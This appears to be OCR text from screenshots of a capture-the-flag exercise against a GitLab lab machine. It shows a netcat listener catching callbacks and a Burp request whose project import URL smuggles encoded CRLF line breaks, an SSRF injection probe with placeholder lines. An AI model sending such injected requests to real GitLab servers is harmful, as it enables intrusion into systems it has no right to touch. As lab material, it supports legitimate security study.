 Exploit-DB GHDB
GitLab Projects
br4cke
File Actions Edit View Help
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ nc -nvlp 8881
listening on [any] 8881 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.
003dgit-upload-pack /
test
blah.githost=10.10.14.185:8881
id
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ nc -nvlp 8881
listening on [any] 8881 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.
003dgit-upload-pack /
test
blah.githost=10.10.14.185:8881
id
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ nc -nvlp 8881
listening on [any] 8881 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.
004dgit-upload-pack /
test
oi
oi
blah.githost=10.10.14.185:8881
Project description (optional)
Private
Public
The project can be accessed with
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Follow redirection
Target: http://10.10.10.220:50
Request
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 426
10 Origin: http://10.10.10.220:5080
11 Connection: close
12 Cookie: sidebar_collapsed=false; _gitlab_session=
fc51f629a76357e5d107150dd9d550e7; event_filter=all
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&authenticity_token=
zAA623TTrBqQZ3SbDwmTA%2FXXjCJY%2B9aczLPzm%2FV2BuU42p7FFhqXbqV1o
PUrWLmSdjQTpCvOy1yir66nDxySHg%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F10.10.14.185%3A8881%2F%250D%250Atest
16
17 oi
18 oi
19
20
21 %250D%250Ablah.git&project%5Bci_cd_only%5D=false&
project%5Bname%5D=agoravai2&project%5Bnamespace_id%5D=7&
project%5Bpath%5D=agoravai2&project%5Bdescription%5D=
agoravai2%0D%0A&project%5Bvisibility_level%5D=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Mon, 26 Apr 2021 18:03:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 109
6 Connection: close
7 Cache-Control: max-age=0, private, must-revalidate, no-store
8 Location: http://10.10.10.220:5080/stresser/agoravai2
9 Pragma: no-cache
10 Set-Cookie: issue_board_welcome_hidden=; path=/stresser/agoravai
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 X-Request-Id: 7434ba37-8c79-4f52-821a-7a9d77f42b01
14 X-Runtime: 0.172039
15 X-Ua-Compatible: IE=edge
16 X-Xss-Protection: 1; mode=block
17 Strict-Transport-Security: max-age=31536000
18
19 <html>
<body>
You are being <a href="http://10.10.10.220:5080/stresser/ago
.
</body>
</html>
INSPECTOR
Query Parameters (0)
Body Parameters (12)
Request Cookies (3)
Request Headers (12)
Response Headers (16)